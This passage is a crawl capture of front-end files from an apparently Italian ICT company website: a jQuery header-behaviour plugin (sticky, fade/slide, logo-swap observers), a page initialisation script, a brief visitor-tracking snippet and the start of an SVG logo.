        toggleable = element.find('.navbar-expand-lg');

        if (toggleable.length) {
          toggleable
            .removeClass('navbar-expand-lg')
            .addClass('navbar-expand-md');
        }

      }
      else if (element.hasClass('u-header--side-left-md') || element.hasClass('u-header--side-right-md')) {

        toggleable = element.find('.navbar-expand-md');

        if (toggleable.length) {
          toggleable
            .removeClass('navbar-expand-md')
            .addClass('navbar-expand-sm');
        }

      }
      else if (element.hasClass('u-header--side-left-sm') || element.hasClass('u-header--side-right-sm')) {

        toggleable = element.find('.navbar-expand-sm');

        if (toggleable.length) {
          toggleable
            .removeClass('navbar-expand-sm')
            .addClass('navbar-expand');
        }

      }

    }

  };

  /**
   * HSHeader constructor function.
   *
   * @param jQuery element
   * @param Object config
   * @param Object observers
   *
   * @return undefined
   */
  function HSHeader(element, config, observers) {

    if (!element || !element.length) return;

    this.element = element;
    this.config = config;

    this.observers = observers && $.isPlainObject(observers) ? observers : {};

    this.viewport = 'xs';
    this.checkViewport();

  }

  /**
   *
   *
   * @return Object
   */
  HSHeader.prototype.checkViewport = function () {

    var $w = $(window);

    if ($w.width() > this.config.breakpointsMap['sm'] && this.observers['sm'].length) {
      this.prevViewport = this.viewport;
      this.viewport = 'sm';

      if(this.element[0].dataset.headerFixMoment && $w.scrollTop() > this.element[0].dataset.headerFixMoment) {

        if(typeof this.config.breakpointsMap['sm'] === 'undefined') {
          this.element.removeClass('js-header-fix-moment');
        } else {
          this.element.addClass('js-header-fix-moment');
        }

      }

      return this;
    }

    if ($w.width() > this.config.breakpointsMap['md'] && this.observers['md'].length) {
      this.prevViewport = this.viewport;
      this.viewport = 'md';

      if(this.element[0].dataset.headerFixMoment && $w.scrollTop() > this.element[0].dataset.headerFixMoment) {

        if (typeof this.config.breakpointsMap['md'] === 'undefined') {
          this.element.removeClass('js-header-fix-moment');
        } else {
          this.element.addClass('js-header-fix-moment');
        }

      }

      return this;
    }

    if ($w.width() > this.config.breakpointsMap['lg'] && this.observers['lg'].length) {
      this.prevViewport = this.viewport;
      this.viewport = 'lg';

      if(this.element[0].dataset.headerFixMoment && $w.scrollTop() > this.element[0].dataset.headerFixMoment) {

        if (typeof this.config.breakpointsMap['lg'] === 'undefined') {
          this.element.removeClass('js-header-fix-moment');
        } else {
          this.element.addClass('js-header-fix-moment');
        }

      }

      return this;
    }

    if ($w.width() > this.config.breakpointsMap['xl'] && this.observers['xl'].length) {
      this.prevViewport = this.viewport;
      this.viewport = 'xl';

      if(this.element[0].dataset.headerFixMoment && $w.scrollTop() > this.element[0].dataset.headerFixMoment) {

        if (typeof this.config.breakpointsMap['xl'] === 'undefined') {
          this.element.removeClass('js-header-fix-moment');
        } else {
          this.element.addClass('js-header-fix-moment');
        }

      }

      return this;
    }


    if (this.prevViewport) this.prevViewport = this.viewport;

    if(this.element[0].dataset.headerFixMoment && $w.scrollTop() > this.element[0].dataset.headerFixMoment) {

      if (typeof this.config.breakpointsMap['xs'] === 'undefined') {
        this.element.removeClass('js-header-fix-moment');
      } else {
        this.element.addClass('js-header-fix-moment');
      }

    }

    this.viewport = 'xs';


    return this;

  };

  /**
   * Notifies all observers.
   *
   * @return Object
   */
  HSHeader.prototype.notify = function () {

    if (this.prevViewport) {
      this.observers[this.prevViewport].forEach(function (observer) {
        observer.destroy();
      });
      this.prevViewport = null;
    }

    this.observers[this.viewport].forEach(function (observer) {
      observer.check();
    });

    return this;

  };

  /**
   * Reinit all header's observers.
   *
   * @return Object
   */
  HSHeader.prototype.update = function () {

    for (var viewport in this.observers) {

      this.observers[viewport].forEach(function (observer) {
        observer.destroy();
      });

    }

    this.prevViewport = null;

    this.observers[this.viewport].forEach(function (observer) {
      observer.reinit();
    });

    return this;

  };

  /**
   * Abstract constructor function for each observer.
   *
   * @param jQuery element
   *
   * @return Boolean|undefined
   */
  function HSAbstractObserver(element) {
    if (!element || !element.length) return;

    this.element = element;
    this.defaultState = true;

    this.reinit = function () {

      this
        .destroy()
        .init()
        .check();
    };

    return true;
  }

  /**
   * Header's observer which is responsible for 'sticky' behavior.
   *
   * @param jQuery element
   */
  function HSHeaderStickObserver(element) {
    if (!HSAbstractObserver.call(this, element)) return;

    this.init();

  }

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderStickObserver.prototype.init = function () {
    this.defaultState = true;
    this.offset = this.element.offset().top;

    return this;
  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderStickObserver.prototype.destroy = function () {
    this.toDefaultState();

    return this;
  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderStickObserver.prototype.check = function () {

    var $w = $(window),
      docScrolled = $w.scrollTop();

    if (docScrolled > this.offset && this.defaultState) {
      this.changeState();
    }
    else if (docScrolled < this.offset && !this.defaultState) {
      this.toDefaultState();
    }

    return this;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderStickObserver.prototype.changeState = function () {

    this.element.addClass('js-header-fix-moment');
    this.defaultState = !this.defaultState;

    return this;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderStickObserver.prototype.toDefaultState = function () {

    this.element.removeClass('js-header-fix-moment');
    this.defaultState = !this.defaultState;

    return this;

  };


  /**
   * Header's observer which is responsible for 'show/hide' behavior which is depended on scroll direction.
   *
   * @param jQuery element
   */
  function HSHeaderMomentShowHideObserver(element) {
    if (!HSAbstractObserver.call(this, element)) return;

    this.init();
  }

  /**
   *
   *
   * @return Object
   */
  HSHeaderMomentShowHideObserver.prototype.init = function () {
    this.direction = 'down';
    this.delta = 0;
    this.defaultState = true;

    this.offset = isFinite(this.element.data('header-fix-moment')) && this.element.data('header-fix-moment') !== 0 ? this.element.data('header-fix-moment') : 5;
    this.effect = this.element.data('header-fix-effect') ? this.element.data('header-fix-effect') : 'show-hide';

    return this;
  };

  /**
   *
   *
   * @return Object
   */
  HSHeaderMomentShowHideObserver.prototype.destroy = function () {
    this.toDefaultState();

    return this;
  };

  /**
   *
   *
   * @param
   *
   * @return Object
   */
  HSHeaderMomentShowHideObserver.prototype.checkDirection = function () {

    if ($(window).scrollTop() > this.delta) {
      this.direction = 'down';
    }
    else {
      this.direction = 'up';
    }

    this.delta = $(window).scrollTop();

    return this;

  };

  /**
   *
   *
   * @return Object
   */
  HSHeaderMomentShowHideObserver.prototype.toDefaultState = function () {

    switch (this.effect) {
      case 'slide' :
        this.element.removeClass('u-header--moved-up');
        break;

      case 'fade' :
        this.element.removeClass('u-header--faded');
        break;

      default:
        this.element.removeClass('u-header--invisible');
    }

    this.defaultState = !this.defaultState;

    return this;
  };

  /**
   *
   *
   * @return Object
   */
  HSHeaderMomentShowHideObserver.prototype.changeState = function () {

    switch (this.effect) {
      case 'slide' :
        this.element.addClass('u-header--moved-up');
        break;

      case 'fade' :
        this.element.addClass('u-header--faded');
        break;

      default:
        this.element.addClass('u-header--invisible');
    }

    this.defaultState = !this.defaultState;

    return this;
  };

  /**
   *
   *
   * @return Object
   */
  HSHeaderMomentShowHideObserver.prototype.check = function () {

    var docScrolled = $(window).scrollTop();
    this.checkDirection();


    if (docScrolled >= this.offset && this.defaultState && this.direction === 'down') {
      this.changeState();
    }
    else if (!this.defaultState && this.direction === 'up') {
      this.toDefaultState();
    }

    return this;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  function HSHeaderShowHideObserver(element) {
    if (!HSAbstractObserver.call(this, element)) return;

    this.init();
  }

  /**
   *
   *
   * @param
   *
   * @return Object
   */
  HSHeaderShowHideObserver.prototype.init = function () {
    if (!this.defaultState && $(window).scrollTop() > this.offset) return this;

    this.defaultState = true;
    this.transitionDuration = parseFloat(getComputedStyle(this.element.get(0))['transition-duration'], 10) * 1000;

    this.offset = isFinite(this.element.data('header-fix-moment')) && this.element.data('header-fix-moment') > this.element.outerHeight() ? this.element.data('header-fix-moment') : this.element.outerHeight() + 100;
    this.effect = this.element.data('header-fix-effect') ? this.element.data('header-fix-effect') : 'show-hide';

    return this;
  };

  /**
   *
   *
   * @param
   *
   * @return Object
   */
  HSHeaderShowHideObserver.prototype.destroy = function () {
    if (!this.defaultState && $(window).scrollTop() > this.offset) return this;

    this.element.removeClass('u-header--untransitioned');
    this._removeCap();

    return this;
  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderShowHideObserver.prototype._insertCap = function () {

    this.element.addClass('js-header-fix-moment u-header--untransitioned');

    if (this.element.hasClass('u-header--static')) {

      $('html').css('padding-top', this.element.outerHeight());

    }

    switch (this.effect) {
      case 'fade' :
        this.element.addClass('u-header--faded');
        break;

      case 'slide' :
        this.element.addClass('u-header--moved-up');
        break;

      default :
        this.element.addClass('u-header--invisible')
    }

    this.capInserted = true;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderShowHideObserver.prototype._removeCap = function () {

    var self = this;

    this.element.removeClass('js-header-fix-moment');

    if (this.element.hasClass('u-header--static')) {

      $('html').css('padding-top', 0);

    }

    if (this.removeCapTimeOutId) clearTimeout(this.removeCapTimeOutId);

    this.removeCapTimeOutId = setTimeout(function () {
      self.element.removeClass('u-header--moved-up u-header--faded u-header--invisible');
    }, 10);

    this.capInserted = false;

  };


  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderShowHideObserver.prototype.check = function () {

    var $w = $(window);

    if ($w.scrollTop() > this.element.outerHeight() && !this.capInserted) {
      this._insertCap();
    }
    else if ($w.scrollTop() <= this.element.outerHeight() && this.capInserted) {
      this._removeCap();
    }

    if ($w.scrollTop() > this.offset && this.defaultState) {
      this.changeState();
    }
    else if ($w.scrollTop() <= this.offset && !this.defaultState) {
      this.toDefaultState();
    }

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderShowHideObserver.prototype.changeState = function () {

    this.element.removeClass('u-header--untransitioned');

    if (this.animationTimeoutId) clearTimeout(this.animationTimeoutId);

    switch (this.effect) {
      case 'fade' :
        this.element.removeClass('u-header--faded');
        break;

      case 'slide' :
        this.element.removeClass('u-header--moved-up');
        break;

      default:
        this.element.removeClass('u-header--invisible');
    }

    this.defaultState = !this.defaultState;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderShowHideObserver.prototype.toDefaultState = function () {

    var self = this;

    this.animationTimeoutId = setTimeout(function () {
      self.element.addClass('u-header--untransitioned');
    }, this.transitionDuration);


    switch (this.effect) {
      case 'fade' :
        this.element.addClass('u-header--faded');
        break;
      case 'slide' :
        this.element.addClass('u-header--moved-up');
        break;
      default:
        this.element.addClass('u-header--invisible');
    }

    this.defaultState = !this.defaultState;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  function HSHeaderChangeLogoObserver(element, config) {

    if (!HSAbstractObserver.call(this, element)) return;

    this.config = {
      fixPointSelf: false
    };

    if (config && $.isPlainObject(config)) this.config = $.extend(true, {}, this.config, config);

    this.init();

  }

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderChangeLogoObserver.prototype.init = function () {

    if (this.element.hasClass('js-header-fix-moment')) {
      this.hasFixedClass = true;
      this.element.removeClass('js-header-fix-moment');
    }
    if (this.config.fixPointSelf) {
      this.offset = this.element.offset().top;
    }
    else {
      this.offset = isFinite(this.element.data('header-fix-moment')) ? this.element.data('header-fix-moment') : 0;
    }
    if (this.hasFixedClass) {
      this.hasFixedClass = false;
      this.element.addClass('js-header-fix-moment');
    }

    this.imgs = this.element.find('.u-header__logo-img');
    this.defaultState = true;

    this.mainLogo = this.imgs.filter('.u-header__logo-img--main');
    this.additionalLogo = this.imgs.not('.u-header__logo-img--main');

    if (!this.imgs.length) return this;

    return this;
  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderChangeLogoObserver.prototype.destroy = function () {
    this.toDefaultState();

    return this;
  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderChangeLogoObserver.prototype.check = function () {

    var $w = $(window);

    if (!this.imgs.length) return this;

    if ($w.scrollTop() > this.offset && this.defaultState) {
      this.changeState();
    }
    else if ($w.scrollTop() <= this.offset && !this.defaultState) {
      this.toDefaultState();
    }

    return this;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderChangeLogoObserver.prototype.changeState = function () {

    if (this.mainLogo.length) {
      this.mainLogo.removeClass('u-header__logo-img--main');
    }
    if (this.additionalLogo.length) {
      this.additionalLogo.addClass('u-header__logo-img--main');
    }

    this.defaultState = !this.defaultState;

    return this;
  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderChangeLogoObserver.prototype.toDefaultState = function () {

    if (this.mainLogo.length) {
      this.mainLogo.addClass('u-header__logo-img--main');
    }
    if (this.additionalLogo.length) {
      this.additionalLogo.removeClass('u-header__logo-img--main');
    }

    this.defaultState = !this.defaultState;

    return this;
  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  function HSHeaderHideSectionObserver(element) {
    if (!HSAbstractObserver.call(this, element)) return;

    this.init();
  }

  /**
   *
   *
   * @param
   *
   * @return Object
   */
  HSHeaderHideSectionObserver.prototype.init = function () {

    this.offset = isFinite(this.element.data('header-fix-moment')) ? this.element.data('header-fix-moment') : 5;
    this.section = this.element.find('.u-header__section--hidden');
    this.defaultState = true;

    this.sectionHeight = this.section.length ? this.section.outerHeight() : 0;


    return this;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderHideSectionObserver.prototype.destroy = function () {

    if (this.section.length) {

      this.element.css({
        'margin-top': 0
      });

    }

    return this;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderHideSectionObserver.prototype.check = function () {

    if (!this.section.length) return this;

    var $w = $(window),
      docScrolled = $w.scrollTop();

    if (docScrolled > this.offset && this.defaultState) {
      this.changeState();
    }
    else if (docScrolled <= this.offset && !this.defaultState) {
      this.toDefaultState();
    }

    return this;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderHideSectionObserver.prototype.changeState = function () {

    var self = this;

    this.element.stop().animate({
      'margin-top': self.sectionHeight * -1 - 1 // last '-1' is a small fix
    });

    this.defaultState = !this.defaultState;
    return this;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderHideSectionObserver.prototype.toDefaultState = function () {

    this.element.stop().animate({
      'margin-top': 0
    });

    this.defaultState = !this.defaultState;
    return this;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  function HSHeaderChangeAppearanceObserver(element, config) {
    if (!HSAbstractObserver.call(this, element)) return;

    this.config = {
      fixPointSelf: false
    };

    if (config && $.isPlainObject(config)) this.config = $.extend(true, {}, this.config, config);

    this.init();
  }

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderChangeAppearanceObserver.prototype.init = function () {

    if (this.element.hasClass('js-header-fix-moment')) {
      this.hasFixedClass = true;
      this.element.removeClass('js-header-fix-moment');
    }

    if (this.config.fixPointSelf) {
      this.offset = this.element.offset().top;
    }
    else {
      this.offset = isFinite(this.element.data('header-fix-moment')) ? this.element.data('header-fix-moment') : 5;
    }

    if (this.hasFixedClass) {
      this.hasFixedClass = false;
      this.element.addClass('js-header-fix-moment');
    }

    this.sections = this.element.find('[data-header-fix-moment-classes]');

    this.defaultState = true;


    return this;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderChangeAppearanceObserver.prototype.destroy = function () {

    this.toDefaultState();

    return this;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderChangeAppearanceObserver.prototype.check = function () {

    if (!this.sections.length) return this;

    var $w = $(window),
      docScrolled = $w.scrollTop();

    if (docScrolled > this.offset && this.defaultState) {
      this.changeState();
    }
    else if (docScrolled <= this.offset && !this.defaultState) {
      this.toDefaultState();
    }

    return this;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderChangeAppearanceObserver.prototype.changeState = function () {

    this.sections.each(function (i, el) {

      var $this = $(el),
        classes = $this.data('header-fix-moment-classes'),
        exclude = $this.data('header-fix-moment-exclude');

      if (!classes && !exclude) return;

      $this.addClass(classes + ' js-header-change-moment');
      $this.removeClass(exclude);

    });

    this.defaultState = !this.defaultState;
    return this;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderChangeAppearanceObserver.prototype.toDefaultState = function () {

    this.sections.each(function (i, el) {

      var $this = $(el),
        classes = $this.data('header-fix-moment-classes'),
        exclude = $this.data('header-fix-moment-exclude');

      if (!classes && !exclude) return;

      $this.removeClass(classes + ' js-header-change-moment');
      $this.addClass(exclude);

    });

    this.defaultState = !this.defaultState;
    return this;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  function HSHeaderHasHiddenElement(element, config) {
    if (!HSAbstractObserver.call(this, element)) return;

    this.config = {
      animated: true
    };

    if (config && $.isPlainObject(config)) this.config = $.extend(true, {}, this.config, config);

    this.init();
  }

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderHasHiddenElement.prototype.init = function () {
    this.offset = isFinite(this.element.data('header-fix-moment')) ? this.element.data('header-fix-moment') : 5;
    this.elements = this.element.find('.u-header--hidden-element');
    this.defaultState = true;
    return this;
  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderHasHiddenElement.prototype.destroy = function () {

    this.toDefaultState();

    return this;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderHasHiddenElement.prototype.check = function () {

    if (!this.elements.length) return this;

    var $w = $(window),
      docScrolled = $w.scrollTop();

    if (docScrolled > this.offset && this.defaultState) {
      this.changeState();
    }
    else if (docScrolled <= this.offset && !this.defaultState) {
      this.toDefaultState();
    }

    return this;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderHasHiddenElement.prototype.changeState = function () {

    if (this.config.animated) {
      this.elements.stop().slideUp();
    }
    else {
      this.elements.hide();
    }

    this.defaultState = !this.defaultState;
    return this;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderHasHiddenElement.prototype.toDefaultState = function () {

    if (this.config.animated) {
      this.elements.stop().slideDown();
    }
    else {
      this.elements.show();
    }

    this.defaultState = !this.defaultState;
    return this;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  function HSHeaderFloatingObserver(element, config) {
    if (!HSAbstractObserver.call(this, element)) return;

    this.config = config && $.isPlainObject(config) ? $.extend(true, {}, this.config, config) : {};
    this.init();
  }

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderFloatingObserver.prototype.init = function () {

    this.offset = this.element.offset().top;
    this.sections = this.element.find('.u-header__section');

    this.defaultState = true;

    return this;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderFloatingObserver.prototype.destroy = function () {

    this.toDefaultState();

    return this;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderFloatingObserver.prototype.check = function () {

    var $w = $(window),
      docScrolled = $w.scrollTop();

    if (docScrolled > this.offset && this.defaultState) {
      this.changeState();
    }
    else if (docScrolled <= this.offset && !this.defaultState) {
      this.toDefaultState();
    }

    return this;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderFloatingObserver.prototype.changeState = function () {

    this.element
      .addClass('js-header-fix-moment')
      .addClass(this.element.data('header-fix-moment-classes'))
      .removeClass(this.element.data('header-fix-moment-exclude'));

    if (this.sections.length) {
      this.sections.each(function (i, el) {

        var $section = $(el);

        $section.addClass($section.data('header-fix-moment-classes'))
          .removeClass($section.data('header-fix-moment-exclude'));

      });
    }

    this.defaultState = !this.defaultState;
    return this;

  };

  /**
   *
   *
   * @param
   *
   * @return
   */
  HSHeaderFloatingObserver.prototype.toDefaultState = function () {

    this.element
      .removeClass('js-header-fix-moment')
      .removeClass(this.element.data('header-fix-moment-classes'))
      .addClass(this.element.data('header-fix-moment-exclude'));

    if (this.sections.length) {
      this.sections.each(function (i, el) {

        var $section = $(el);

        $section.removeClass($section.data('header-fix-moment-classes'))
          .addClass($section.data('header-fix-moment-exclude'));

      });
    }

    this.defaultState = !this.defaultState;
    return this;

  };


  /**
   *
   *
   * @param
   *
   * @return
   */
  function HSHeaderWithoutBehaviorObserver(element) {
    if (!HSAbstractObserver.call(this, element)) return;
  }

  HSHeaderWithoutBehaviorObserver.prototype.check = function () {
    return this;
  };

  HSHeaderWithoutBehaviorObserver.prototype.init = function () {
    return this;
  };

  HSHeaderWithoutBehaviorObserver.prototype.destroy = function () {
    return this;
  };

  HSHeaderWithoutBehaviorObserver.prototype.changeState = function () {
    return this;
  };

  HSHeaderWithoutBehaviorObserver.prototype.toDefaultState = function () {
    return this;
  }


})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.adora-ict.com/wp-content/themes/adoraict/assets/js/adora-general.js
body_size: 769
content:
/**
 * Background video wrapper.
 *
 * @author Htmlstream
 * @version 1.0
 *
 */

$(window).on('load', function () {
    // initialization of HSMegaMenu component
    $('.js-mega-menu').HSMegaMenu({
        event: 'hover',
        pageContainer: $('.container'),
        //breakpoint: 767.98,
        breakpoint: 1024,
        hideTimeOut: 0
    });

    // initialization of svg injector module
    $.HSCore.components.HSSVGIngector.init('.js-svg-injector');
});

$(document).on('ready', function () {
    // initialization of header
    $.HSCore.components.HSHeader.init($('#header'));

    // initialization of unfold component
    //$.HSCore.components.HSUnfold.init($('[data-unfold-target]'));
    $.HSCore.components.HSUnfold.init($('[data-unfold-target]'), {
        afterOpen: function () {
            $(this).find('input[type="search"]').focus();
        }
    });

    // initialization of malihu scrollbar
    $.HSCore.components.HSMalihuScrollBar.init($('.js-scrollbar'));

    // initialization of forms
    $.HSCore.components.HSFocusState.init();

    // initialization of form validation
    $.HSCore.components.HSValidation.init('.js-validate', {
        rules: {
            confirmPassword: {
                equalTo: '#signupPassword'
            }
        }
    });

    // initialization of show animations
    $.HSCore.components.HSShowAnimation.init('.js-animation-link');

    // initialization animation - serve per i contenuti premium
    $.HSCore.components.HSOnScrollAnimation.init('[data-animation]');

    // initialization of fancybox
    $.HSCore.components.HSFancyBox.init('.js-fancybox');

    // initialization of text animation (typing)
    if (webeingObj.typedStrings) {
        var typed = new Typed(".u-text-animation.u-text-animation--typing", {
            strings: webeingObj.typedStrings,
            typeSpeed: 60,
            //loop: true,
            backSpeed: 25,
            backDelay: 1500
        });
    }

    // initialization of slick carousel
    $.HSCore.components.HSSlickCarousel.init('.js-slick-carousel');

    // initialization of go to
    $.HSCore.components.HSGoTo.init('.js-go-to');

    // initialization of video on background
    if ($('.js-bg-video').size() > 0)
        $.HSCore.components.HSBgVideo.init('.js-bg-video');

    // $('.autoplay').slick({
    //     slidesToShow: 1,
    //     slidesToScroll: 1,
    //     autoplay: true,
    //     autoplaySpeed: 2000,
    // });
});

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=475750637&u=https%3A%2F%2Fwww.adora-ict.com%2Ftag%2Fbrand-reputation%2F
body_size: 118
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('46eec50f-72fc-48c3-adf0-85868f8fc6e8', '475750637');window.visitorGlobalObject.setWhitelistedServices('', '475750637');

--- FILE ---
content_type: image/svg+xml
request_url: https://www.adora-ict.com/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg
body_size: 13066
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 569 158" style="enable-background:new 0 0 569 158;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#232323;}
	.st1{fill:url(#SVGID_1_);}
	.st2{fill:url(#SVGID_2_);}
	.st3{fill:url(#SVGID_3_);}
	.st4{fill:#6B6967;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M220.8,92.9h-10.9c-1.2,0-2.2-0.3-3-0.9c-0.8-0.6-1.3-1.3-1.6-2.2l-3.6-10.5h-23l-3.6,10.5
				c-0.3,0.8-0.8,1.5-1.6,2.1c-0.8,0.6-1.8,0.9-2.9,0.9h-11L183,32.5h14.4L220.8,92.9z M182,69.8h16.5l-5.6-16.6
				c-0.4-1.1-0.8-2.3-1.3-3.7c-0.5-1.4-1-3-1.4-4.6c-0.4,1.7-0.9,3.2-1.4,4.7c-0.5,1.4-0.9,2.7-1.3,3.7L182,69.8z"/>
			<path class="st0" d="M255.9,92.9c-0.8,0-1.5-0.2-2-0.5c-0.5-0.4-0.9-0.9-1.1-1.6l-1-3.3c-0.9,0.9-1.8,1.7-2.7,2.5
				c-0.9,0.7-2,1.4-3,1.9c-1.1,0.5-2.3,1-3.5,1.2c-1.3,0.3-2.6,0.4-4.1,0.4c-2.2,0-4.3-0.5-6.2-1.5c-1.9-1-3.6-2.4-4.9-4.3
				c-1.4-1.9-2.5-4.2-3.3-6.9c-0.8-2.7-1.2-5.8-1.2-9.3c0-3.2,0.4-6.2,1.3-8.9c0.9-2.8,2.1-5.1,3.8-7.1c1.6-2,3.6-3.6,5.8-4.7
				c2.3-1.1,4.8-1.7,7.5-1.7c2.2,0,4.1,0.3,5.6,1s2.9,1.5,4.2,2.6V30.9h12.9v62.1H255.9z M242.8,83.7c0.9,0,1.8-0.1,2.6-0.3
				c0.8-0.2,1.5-0.4,2.1-0.8c0.6-0.3,1.2-0.7,1.8-1.2c0.6-0.5,1.1-1.1,1.7-1.7V61.5c-1-1.1-2.1-1.8-3.2-2.3
				c-1.1-0.4-2.3-0.6-3.5-0.6c-1.2,0-2.3,0.2-3.3,0.7c-1,0.5-1.9,1.2-2.6,2.3c-0.7,1-1.3,2.4-1.7,4c-0.4,1.7-0.6,3.7-0.6,6
				c0,2.3,0.2,4.2,0.5,5.7c0.3,1.5,0.8,2.8,1.4,3.8c0.6,1,1.3,1.6,2.1,2.1C240.9,83.5,241.8,83.7,242.8,83.7z"/>
			<path class="st0" d="M293,49.3c3.3,0,6.2,0.5,8.9,1.5c2.7,1,5,2.5,6.9,4.4c1.9,1.9,3.4,4.2,4.5,6.9c1.1,2.7,1.6,5.8,1.6,9.2
				c0,3.4-0.5,6.5-1.6,9.3c-1.1,2.8-2.6,5.1-4.5,7c-1.9,1.9-4.2,3.4-6.9,4.4c-2.7,1-5.7,1.6-8.9,1.6c-3.3,0-6.3-0.5-9-1.6
				c-2.7-1-5-2.5-7-4.4c-1.9-1.9-3.5-4.3-4.5-7c-1.1-2.8-1.6-5.8-1.6-9.3c0-3.4,0.5-6.5,1.6-9.2c1.1-2.7,2.6-5,4.5-6.9
				c1.9-1.9,4.3-3.4,7-4.4C286.7,49.8,289.7,49.3,293,49.3z M293,84.1c3,0,5.1-1,6.5-3.1c1.4-2.1,2.1-5.3,2.1-9.5
				c0-4.3-0.7-7.4-2.1-9.5c-1.4-2.1-3.6-3.1-6.5-3.1c-3,0-5.3,1-6.7,3.1c-1.4,2.1-2.1,5.2-2.1,9.5c0,4.3,0.7,7.4,2.1,9.5
				C287.7,83,289.9,84.1,293,84.1z"/>
			<path class="st0" d="M321.9,92.9v-43h7.6c0.6,0,1.2,0.1,1.6,0.2c0.4,0.1,0.8,0.3,1.1,0.5c0.3,0.2,0.5,0.5,0.7,0.9
				c0.2,0.4,0.3,0.9,0.4,1.4l0.7,4c1.6-2.4,3.3-4.4,5.3-5.8c2-1.4,4.1-2.1,6.4-2.1c2,0,3.5,0.5,4.7,1.4l-1.7,9.5
				c-0.1,0.6-0.3,1-0.7,1.2c-0.3,0.2-0.8,0.4-1.3,0.4c-0.5,0-1-0.1-1.7-0.2c-0.6-0.1-1.4-0.2-2.4-0.2c-3.4,0-6,1.8-8,5.4v26.4H321.9
				z"/>
			<path class="st0" d="M385,92.9c-1.2,0-2.1-0.2-2.8-0.5c-0.6-0.3-1.1-1-1.6-2.1l-0.9-2.4c-1.1,0.9-2.1,1.7-3.1,2.4
				c-1,0.7-2,1.3-3.1,1.8c-1.1,0.5-2.2,0.8-3.4,1.1c-1.2,0.2-2.5,0.4-4,0.4c-2,0-3.7-0.3-5.4-0.8c-1.6-0.5-3-1.3-4.1-2.3
				c-1.1-1-2-2.2-2.6-3.7c-0.6-1.5-0.9-3.2-0.9-5.1c0-1.5,0.4-3.1,1.2-4.7c0.8-1.6,2.1-3.1,4-4.4c1.9-1.3,4.5-2.4,7.7-3.3
				c3.2-0.9,7.3-1.3,12.2-1.3v-1.8c0-2.5-0.5-4.4-1.6-5.5c-1-1.1-2.5-1.7-4.4-1.7c-1.5,0-2.8,0.2-3.7,0.5c-1,0.3-1.8,0.7-2.6,1.1
				c-0.8,0.4-1.5,0.8-2.2,1.1c-0.7,0.3-1.6,0.5-2.6,0.5c-0.9,0-1.6-0.2-2.3-0.6c-0.6-0.4-1.1-1-1.5-1.6l-2.3-4
				c2.6-2.3,5.5-4,8.6-5.1c3.2-1.1,6.6-1.7,10.2-1.7c2.6,0,4.9,0.4,7,1.3c2.1,0.8,3.9,2,5.3,3.5c1.5,1.5,2.6,3.3,3.3,5.4
				c0.8,2.1,1.2,4.3,1.2,6.8v26.9H385z M370.3,85.1c1.7,0,3.1-0.3,4.4-0.9c1.2-0.6,2.5-1.5,3.8-2.8v-5.9c-2.6,0-4.7,0.2-6.3,0.5
				c-1.7,0.3-3,0.8-3.9,1.3c-1,0.5-1.6,1.1-2,1.7c-0.4,0.6-0.6,1.3-0.6,2.1c0,1.5,0.4,2.5,1.2,3.1C367.5,84.8,368.7,85.1,370.3,85.1
				z"/>
			<path class="st0" d="M431.4,92.9h-14.1V32.5h14.1V92.9z"/>
			<path class="st0" d="M483.2,77.3c0.3,0,0.7,0.1,1,0.2c0.3,0.1,0.6,0.3,1,0.6l5.6,5.8c-2.4,3.2-5.5,5.6-9.1,7.2
